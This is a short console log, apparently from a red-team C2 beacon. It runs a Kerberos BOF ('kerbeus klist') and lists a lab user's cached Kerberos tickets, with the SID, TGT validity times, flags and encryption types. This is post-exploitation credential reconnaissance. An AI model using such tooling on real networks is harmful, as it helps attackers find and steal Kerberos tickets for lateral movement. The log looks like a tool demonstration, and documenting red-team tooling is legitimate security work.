 tester7 [3039dc19] beacon > kerbeus klist
[*] Task: Kerbeus KLIST
[*] Agent called server, sent [16.56 Kb]
[+] BOF output
Action: List Kerberos Tickets (Current User)
UserName : dev
Domain : DOM
LogonId : 0:0xa84c1
Session : 1
UserSID : S-1-5-21-2610861421-822462777-392524879-1106
Authentication package : Kerberos
LogonServer : DC
UserPrincipalName : dev@DOM.LOCAL
[*] Cached tickets: (5)
[0]
ClientName : dev @ DOM.LOCAL
ServiceRealm : krbtgt/DOM.LOCAL @ DOM.LOCAL
StartTime (UTC) : 09.02.2025 07:55:42
EndTime (UTC) : 09.02.2025 17:43:40
RenewTill (UTC) : 01.01.1601 00:00:00
Flags : forwardable forwarded pre_authent enc_pa_rep
KeyType : aes256_cts_hmac_sha1
[1]
ClientName : dev @ DOM.LOCAL
ServiceRealm : krbtgt/DOM.LOCAL @ DOM.LOCAL
StartTime (UTC) : 09.02.2025 07:43:40
EndTime (UTC) : 09.02.2025 17:43:40
RenewTill (UTC) : 16.02.2025 07:43:40
Flags : forwardable renewable initial pre_authent enc_pa_rep
KeyType : aes256_cts_hmac_sha1